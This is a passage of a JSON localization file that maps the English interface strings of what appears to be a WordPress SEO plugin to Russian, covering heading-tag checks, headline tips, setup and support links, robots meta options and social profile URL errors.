topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try 